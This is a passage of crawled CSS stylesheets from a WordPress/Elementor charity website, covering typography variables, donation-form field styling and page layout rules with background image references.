Sans";--e-global-typography-29ef160-font-size:3rem;--e-global-typography-29ef160-font-weight:800;--e-global-typography-29ef160-text-transform:uppercase;--e-global-typography-29ef160-line-height:1.2em;--e-global-typography-f5952dc-font-family:"Open Sans";--e-global-typography-f5952dc-font-size:2.1em;--e-global-typography-f5952dc-font-weight:800;--e-global-typography-f5952dc-text-transform:uppercase;--e-global-typography-f5952dc-line-height:1.2em;--e-global-typography-32330ed-font-family:"Open Sans";--e-global-typography-32330ed-font-size:1.6rem;--e-global-typography-32330ed-font-weight:800;--e-global-typography-32330ed-text-transform:uppercase;--e-global-typography-32330ed-line-height:1.3em;--e-global-typography-cad8e3a-font-family:"Open Sans";--e-global-typography-cad8e3a-font-size:1.4em;--e-global-typography-cad8e3a-font-weight:800;--e-global-typography-cad8e3a-text-transform:uppercase;--e-global-typography-cad8e3a-line-height:1.3em;--e-global-typography-17393b9-font-size:1.1em;--e-global-typography-17393b9-font-weight:800;--e-global-typography-17393b9-text-transform:uppercase;--e-global-typography-8e72d55-font-family:"Open Sans";--e-global-typography-8e72d55-font-size:1em;--e-global-typography-8e72d55-font-weight:700;--e-global-typography-8e72d55-text-transform:uppercase;--e-global-typography-8e72d55-line-height:1.5em;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{background-color:var( --e-global-color-primary );color:var( --e-global-color-91278fe );padding:14px 30px 14px 30px;}.elementor-kit-9 button:hover,.elementor-kit-9 button:focus,.elementor-kit-9 input[type="button"]:hover,.elementor-kit-9 input[type="button"]:focus,.elementor-kit-9 input[type="submit"]:hover,.elementor-kit-9 input[type="submit"]:focus,.elementor-kit-9 .elementor-button:hover,.elementor-kit-9 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-91278fe );}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 a{color:var( --e-global-color-primary );}.elementor-kit-9 a:hover{color:var( --e-global-color-secondary );}.elementor-kit-9 h2{font-family:var( --e-global-typography-1008b6d-font-family ), Sans-serif;font-size:var( --e-global-typography-1008b6d-font-size );font-weight:var( --e-global-typography-1008b6d-font-weight );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-kit-9 h3{font-family:var( --e-global-typography-289c60e-font-family ), Sans-serif;font-size:var( --e-global-typography-289c60e-font-size );font-weight:var( --e-global-typography-289c60e-font-weight );line-height:var( --e-global-typography-289c60e-line-height );}.elementor-kit-9 h4{font-family:var( --e-global-typography-55ce4ee-font-family ), Sans-serif;font-size:var( --e-global-typography-55ce4ee-font-size );font-weight:var( --e-global-typography-55ce4ee-font-weight );line-height:var( --e-global-typography-55ce4ee-line-height );}.elementor-kit-9 img{border-radius:4px 4px 4px 4px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-9{--e-global-typography-9a087b0-font-size:3.6em;--e-global-typography-3f59682-font-size:2.6em;--e-global-typography-ce9ad76-font-size:2em;--e-global-typography-1008b6d-font-size:1.6em;--e-global-typography-289c60e-font-size:1.3em;--e-global-typography-3e9986b-font-size:1.3em;--e-global-typography-55ce4ee-font-size:1.1em;--e-global-typography-25ddf58-line-height:1.4em;--e-global-typography-58d1bb8-font-size:1.1em;--e-global-typography-a8ecd9b-font-size:0.8em;--e-global-typography-261d6c5-font-size:12px;--e-global-typography-24ae1a9-font-size:3vw;--e-global-typography-87ba0c9-font-size:0.8em;--e-global-typography-63a1bd5-font-size:2.6em;--e-global-typography-29ef160-font-size:2.8em;--e-global-typography-f5952dc-font-size:1.6em;--e-global-typography-32330ed-font-size:1.3em;--e-global-typography-cad8e3a-font-size:1.1em;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-9 h2{font-size:var( --e-global-typography-1008b6d-font-size );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-kit-9 h3{font-size:var( --e-global-typography-289c60e-font-size );line-height:var( --e-global-typography-289c60e-line-height );}.elementor-kit-9 h4{font-size:var( --e-global-typography-55ce4ee-font-size );line-height:var( --e-global-typography-55ce4ee-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-9{--e-global-typography-9a087b0-font-size:2.2em;--e-global-typography-3f59682-font-size:2em;--e-global-typography-ce9ad76-font-size:1.6em;--e-global-typography-1008b6d-font-size:1.4em;--e-global-typography-289c60e-font-size:1.2em;--e-global-typography-3e9986b-font-size:1.2em;--e-global-typography-55ce4ee-line-height:1.5em;--e-global-typography-58d1bb8-font-size:1.1em;--e-global-typography-a8ecd9b-font-size:0.9em;--e-global-typography-261d6c5-font-size:2.7vw;--e-global-typography-24ae1a9-font-size:5vw;--e-global-typography-87ba0c9-font-size:0.9em;--e-global-typography-63a1bd5-font-size:2em;--e-global-typography-29ef160-font-size:1.6em;--e-global-typography-f5952dc-font-size:1.4em;--e-global-typography-32330ed-font-size:1.2em;--e-global-typography-cad8e3a-line-height:1.3em;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-9 h2{font-size:var( --e-global-typography-1008b6d-font-size );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-kit-9 h3{font-size:var( --e-global-typography-289c60e-font-size );line-height:var( --e-global-typography-289c60e-line-height );}.elementor-kit-9 h4{font-size:var( --e-global-typography-55ce4ee-font-size );line-height:var( --e-global-typography-55ce4ee-line-height );}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{line-height:1.4em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */dd, dl, dt, ol, ul {margin-bottom: 0.9em;}

a {transition: ease-in-out .5s;   -o-transition:.5s;
  -ms-transition:.5s;
  -moz-transition:.5s;
  -webkit-transition:.5s;}

a:hover {transition: ease-in-out .5s;   -o-transition:.5s;
  -ms-transition:.5s;
  -moz-transition:.5s;
  -webkit-transition:.5s;}
  
  
/* Bloomerang */

.registration-form #card-element {padding: 8px !important;
max-width: 100% !important;
border: 2px solid #e78e9e;
border-radius: 3px !important;
}

.elementor-kit-9 input[type="submit"]{
    background-color: #3b7543;
    width: 100% !important;
    border: 0px;
    margin: 20px 0 20px 0;
    color: #ffffff;
    padding: 14px 30px 14px 30px;}

 .registration-form label{ 
padding-bottom: 8px !important;
 }
 
 
[type=button]:focus, [type=button]:hover, [type=submit]:focus, [type=submit]:hover, button:focus, button:hover {
    background-color: #e78e9e !important;
    text-decoration:none
}
  
.registration-form .field input, .registration-form .field select, .registration-for .field textarea, .registration-form {
padding: 0px;
max-width: 100% !important;}

.registration-form .field input, .field select, .registration-form .field textarea{
padding: 4px;
border: 2px solid #e78e9e;
max-width: 100% !important;}

.registration-form .field.radio input, .registration-form .field.checkbox input {
    margin:0px !important;
    margin-right: 10px !important;
}

/* PWP 25 */
.pwp25 h3 {
    font-family: "Amarante", Sans-serif;
    font-size: 1.4em;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 1.2em;
  letter-spacing: -1px;
    color: var(--e-global-color-a820acd);}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://firefund.org/css/post-66e02.css
body_size: 5225
content:
.elementor-6 .elementor-element.elementor-element-f8d1fe2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-6 .elementor-element.elementor-element-445556e .elementor-repeater-item-d13051c .swiper-slide-bg{background-image:url(../jpg/pwp-frame1.jpg);background-size:cover;}.elementor-6 .elementor-element.elementor-element-445556e .elementor-repeater-item-d13051c .elementor-background-overlay{background-color:var( --e-global-color-f98847b );mix-blend-mode:multiply;}.elementor-6 .elementor-element.elementor-element-445556e .elementor-repeater-item-d13051c .swiper-slide-inner .elementor-slide-heading{color:var( --e-global-color-b2d28f1 );}.elementor-6 .elementor-element.elementor-element-445556e .elementor-repeater-item-d13051c .swiper-slide-inner .elementor-slide-description{color:var( --e-global-color-b2d28f1 );}.elementor-6 .elementor-element.elementor-element-445556e .elementor-repeater-item-d13051c .swiper-slide-inner .elementor-slide-button{color:var( --e-global-color-b2d28f1 );border-color:var( --e-global-color-b2d28f1 );}.elementor-6 .elementor-element.elementor-element-445556e .elementor-repeater-item-beaf42f .swiper-slide-bg{background-image:url(https://firefoundation.org/wp-content/uploads/2.jpg);background-size:cover;}.elementor-6 .elementor-element.elementor-element-445556e .elementor-repeater-item-beaf42f .elementor-background-overlay{background-color:var( --e-global-color-c65d86b );}.elementor-6 .elementor-element.elementor-element-445556e .elementor-repeater-item-beaf42f .swiper-slide-contents{text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-6 .elementor-element.elementor-element-445556e .swiper-slide{transition-duration:calc(5000ms*1.2);height:600px;}.elementor-6 .elementor-element.elementor-element-445556e .swiper-slide-contents{max-width:80%;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.24);}.elementor-6 .elementor-element.elementor-element-445556e .swiper-slide-inner{padding:0% 6% 10% 6%;text-align:center;}.elementor-6 .elementor-element.elementor-element-445556e .elementor-slide-heading{font-family:var( --e-global-typography-9a087b0-font-family ), Sans-serif;font-size:var( --e-global-typography-9a087b0-font-size );font-weight:var( --e-global-typography-9a087b0-font-weight );line-height:var( --e-global-typography-9a087b0-line-height );}.elementor-6 .elementor-element.elementor-element-445556e .elementor-slide-description{font-family:var( --e-global-typography-289c60e-font-family ), Sans-serif;font-size:var( --e-global-typography-289c60e-font-size );font-weight:var( --e-global-typography-289c60e-font-weight );line-height:var( --e-global-typography-289c60e-line-height );}.elementor-6 .elementor-element.elementor-element-445556e .elementor-slide-button:hover{border-color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-8bab855{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;--z-index:13;}.elementor-6 .elementor-element.elementor-element-15ba705{--display:flex;--border-radius:4px 4px 4px 4px;box-shadow:0px 18px 20px -6px rgba(0, 0, 0, 0.12);--margin-top:2%;--margin-bottom:2%;--margin-left:2%;--margin-right:2%;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-6 .elementor-element.elementor-element-15ba705:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-15ba705 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-15ba705.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-23b0311.elementor-element{--align-self:center;}.elementor-6 .elementor-element.elementor-element-23b0311 .elementor-counter-title{justify-content:center;font-family:var( --e-global-typography-58d1bb8-font-family ), Sans-serif;font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-23b0311 .elementor-counter-number-wrapper{text-align:{{VALUE}};--counter-prefix-grow:1;--counter-suffix-grow:1;--counter-number-grow:0;color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f59682-font-family ), Sans-serif;font-size:var( --e-global-typography-3f59682-font-size );font-weight:var( --e-global-typography-3f59682-font-weight );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-2407ba3{--display:flex;--border-radius:4px 4px 4px 4px;box-shadow:0px 18px 20px -6px rgba(0, 0, 0, 0.12);--margin-top:2%;--margin-bottom:2%;--margin-left:2%;--margin-right:2%;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-6 .elementor-element.elementor-element-2407ba3:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-2407ba3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-2407ba3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-d4a45f2.elementor-element{--align-self:center;}.elementor-6 .elementor-element.elementor-element-d4a45f2 .elementor-counter-title{justify-content:center;font-family:var( --e-global-typography-58d1bb8-font-family ), Sans-serif;font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-d4a45f2 .elementor-counter-number-wrapper{text-align:{{VALUE}};--counter-prefix-grow:1;--counter-suffix-grow:1;--counter-number-grow:0;color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f59682-font-family ), Sans-serif;font-size:var( --e-global-typography-3f59682-font-size );font-weight:var( --e-global-typography-3f59682-font-weight );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-8530994{--display:flex;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:4px 4px 4px 4px;box-shadow:0px 18px 20px -6px rgba(0, 0, 0, 0.12);--margin-top:2%;--margin-bottom:2%;--margin-left:2%;--margin-right:2%;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-6 .elementor-element.elementor-element-8530994:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-8530994 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-8530994.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-10f4f1c.elementor-element{--align-self:center;}.elementor-6 .elementor-element.elementor-element-10f4f1c .elementor-counter-title{justify-content:center;font-family:var( --e-global-typography-58d1bb8-font-family ), Sans-serif;font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-10f4f1c .elementor-counter-number-wrapper{text-align:{{VALUE}};--counter-prefix-grow:1;--counter-suffix-grow:1;--counter-number-grow:0;color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f59682-font-family ), Sans-serif;font-size:var( --e-global-typography-3f59682-font-size );font-weight:var( --e-global-typography-3f59682-font-weight );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-377ed45{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:wrap;--margin-top:4%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:6%;--padding-bottom:6%;--padding-left:6%;--padding-right:6%;}.elementor-6 .elementor-element.elementor-element-377ed45:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-377ed45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-2cca183{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6 .elementor-element.elementor-element-2cca183.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-72e460c{width:var( --container-widget-width, 68.001% );max-width:68.001%;--container-widget-width:68.001%;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-72e460c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-67f6bc5{width:100%;max-width:100%;}.elementor-6 .elementor-element.elementor-element-67f6bc5 .elementor-heading-title{font-family:var( --e-global-typography-1008b6d-font-family ), Sans-serif;font-size:var( --e-global-typography-1008b6d-font-size );font-weight:var( --e-global-typography-1008b6d-font-weight );line-height:var( --e-global-typography-1008b6d-line-height );color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-189374b{width:100%;max-width:100%;}.elementor-6 .elementor-element.elementor-element-189374b .elementor-heading-title{font-size:var( --e-global-typography-8027bf7-font-size );font-weight:var( --e-global-typography-8027bf7-font-weight );color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-23018d9 .elementor-button{background-color:var( --e-global-color-secondary );box-shadow:0px 8px 20px -6px rgba(0, 0, 0, 0.24);padding:14px 30px 14px 30px;}.elementor-6 .elementor-element.elementor-element-23018d9 .elementor-button:hover, .elementor-6 .elementor-element.elementor-element-23018d9 .elementor-button:focus{background-color:var( --e-global-color-91278fe );color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-23018d9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-23018d9 .elementor-button:hover svg, .elementor-6 .elementor-element.elementor-element-23018d9 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-a4aecb7 .elementor-button{background-color:var( --e-global-color-secondary );box-shadow:0px 8px 20px -6px rgba(0, 0, 0, 0.24);padding:14px 30px 14px 30px;}.elementor-6 .elementor-element.elementor-element-a4aecb7 .elementor-button:hover, .elementor-6 .elementor-element.elementor-element-a4aecb7 .elementor-button:focus{background-color:var( --e-global-color-91278fe );color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-a4aecb7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-a4aecb7 .elementor-button:hover svg, .elementor-6 .elementor-element.elementor-element-a4aecb7 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-2c686cd{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6 .elementor-element.elementor-element-2c686cd.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-26aa813.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-26aa813 > .elementor-widget-container{border-radius:4px 4px 4px 4px;box-shadow:0px 18px 20px -6px rgba(0, 0, 0, 0.24);}.elementor-6 .elementor-element.elementor-element-26aa813 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-6 .elementor-element.elementor-element-26aa813 .elementor-custom-embed-play i{text-shadow:0px 0px 10px rgba(0, 0, 0, 0.24);}#elementor-lightbox-26aa813 .dialog-lightbox-close-button{color:var( --e-global-color-primary );}#elementor-lightbox-26aa813 .dialog-lightbox-close-button svg{fill:var( --e-global-color-primary );}#elementor-lightbox-26aa813 .dialog-lightbox-close-button:hover{color:var( --e-global-color-secondary );}#elementor-lightbox-26aa813 .dialog-lightbox-close-button:hover svg{fill:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-aa4471e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:1;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:6%;--padding-bottom:6%;--padding-left:6%;--padding-right:6%;--z-index:12;}.elementor-6 .elementor-element.elementor-element-aa4471e:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-61073ee );}.elementor-6 .elementor-element.elementor-element-aa4471e::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .e-con-inner > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .e-con-inner > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://firefoundation.org/wp-content/uploads/favicon.svg");--background-overlay:'';background-position:-395px -190px;background-repeat:no-repeat;background-size:cover;}.elementor-6 .elementor-element.elementor-element-68d1c95{width:var( --container-widget-width, 26% );max-width:26%;--container-widget-width:26%;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-68d1c95.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-267de5c{--display:flex;--justify-content:center;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-6 .elementor-element.elementor-element-6d9a5a6 .elementor-heading-title{font-family:var( --e-global-typography-1008b6d-font-family ), Sans-serif;font-size:var( --e-global-typography-1008b6d-font-size );font-weight:var( --e-global-typography-1008b6d-font-weight );line-height:var( --e-global-typography-1008b6d-line-height );color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-fd7c5ab .elementor-heading-title{font-family:var( --e-global-typography-55ce4ee-font-family ), Sans-serif;font-size:var( --e-global-typography-55ce4ee-font-size );font-weight:var( --e-global-typography-55ce4ee-font-weight );line-height:var( --e-global-typography-55ce4ee-line-height );color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-a744c73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-a744c73 .elementor-button-content-wrapper{flex-direction:row;}.elementor-6 .elementor-element.elementor-element-a744c73 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-6 .elementor-element.elementor-element-a744c73 .elementor-button{padding:14px 30px 14px 30px;}.elementor-6 .elementor-element.elementor-element-8e7a43f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--overlay-opacity:0.48;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:12%;--padding-bottom:12%;--padding-left:6%;--padding-right:6%;--z-index:12;}.elementor-6 .elementor-element.elementor-element-8e7a43f:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-8e7a43f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4c65901 );background-image:url("https://firefoundation.org/wp-content/uploads/favicon.svg");background-position:center center;background-size:cover;}.elementor-6 .elementor-element.elementor-element-8e7a43f::before, .elementor-6 .elementor-element.elementor-element-8e7a43f > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-8e7a43f > .e-con-inner > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-8e7a43f > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-8e7a43f > .e-con-inner > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-8e7a43f > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-4c65901 );--background-overlay:'';}.elementor-6 .elementor-element.elementor-element-a27af96.elementor-element{--align-self:center;}.elementor-6 .elementor-element.elementor-element-a27af96 > .elementor-widget-container{border-radius:4px 4px 4px 4px;box-shadow:0px 18px 20px -6px rgba(0, 0, 0, 0.24);}.elementor-6 .elementor-element.elementor-element-a27af96 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-6 .elementor-element.elementor-element-a27af96 .elementor-custom-embed-play i{text-shadow:0px 0px 10px rgba(0, 0, 0, 0.24);}#elementor-lightbox-a27af96 .dialog-lightbox-close-button{color:var( --e-global-color-primary );}#elementor-lightbox-a27af96 .dialog-lightbox-close-button svg{fill:var( --e-global-color-primary );}#elementor-lightbox-a27af96 .dialog-lightbox-close-button:hover{color:var( --e-global-color-secondary );}#elementor-lightbox-a27af96 .dialog-lightbox-close-button:hover svg{fill:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-f519d3c{--display:flex;--justify-content:center;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-6 .elementor-element.elementor-element-d4ad3da .elementor-heading-title{font-family:var( --e-global-typography-1008b6d-font-family ), Sans-serif;font-size:var( --e-global-typography-1008b6d-font-size );font-weight:var( --e-global-typography-1008b6d-font-weight );line-height:var( --e-global-typography-1008b6d-line-height );text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-a8c820a .elementor-heading-title{font-family:var( --e-global-typography-55ce4ee-font-family ), Sans-serif;font-size:var( --e-global-typography-55ce4ee-font-size );font-weight:var( --e-global-typography-55ce4ee-font-weight );line-height:var( --e-global-typography-55ce4ee-line-height );text-shadow:0px 0px 24px #000000;color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-b50a229 .elementor-button:hover, .elementor-6 .elementor-element.elementor-element-b50a229 .elementor-button:focus{background-color:var( --e-global-color-91278fe );color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-b50a229 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-b50a229 .elementor-button{box-shadow:0px 8px 20px -6px rgba(0, 0, 0, 0.24);padding:14px 30px 14px 30px;}.elementor-6 .elementor-element.elementor-element-b50a229 .elementor-button:hover svg, .elementor-6 .elementor-element.elementor-element-b50a229 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-2282ea4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:1;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:12;}.elementor-6 .elementor-element.elementor-element-2282ea4:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-2282ea4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-2282ea4::before, .elementor-6 .elementor-element.elementor-element-2282ea4 > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-2282ea4 > .e-con-inner > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-2282ea4 > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-2282ea4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-2282ea4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-6 .elementor-element.elementor-element-70c9291{--display:flex;--justify-content:center;--padding-top:12%;--padding-bottom:12%;--padding-left:6%;--padding-right:6%;}.elementor-6 .elementor-element.elementor-element-880409b .elementor-heading-title{font-family:var( --e-global-typography-1008b6d-font-family ), Sans-serif;font-size:var( --e-global-typography-1008b6d-font-size );font-weight:var( --e-global-typography-1008b6d-font-weight );line-height:var( --e-global-typography-1008b6d-line-height );color:var( --e-global-color-e57bf10 );}.elementor-6 .elementor-element.elementor-element-7f96750{color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-959018c{--display:flex;--justify-content:center;}.elementor-6 .elementor-element.elementor-element-959018c:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-959018c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://firefoundation.org/wp-content/uploads/Fire-Foundation.jpg");background-position:center center;background-size:cover;}.elementor-6 .elementor-element.elementor-element-37da857{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:1;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:12;}.elementor-6 .elementor-element.elementor-element-37da857:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-37da857 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-37da857::before, .elementor-6 .elementor-element.elementor-element-37da857 > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-37da857 > .e-con-inner > .elementor-background-video-container::before, .elementor-6 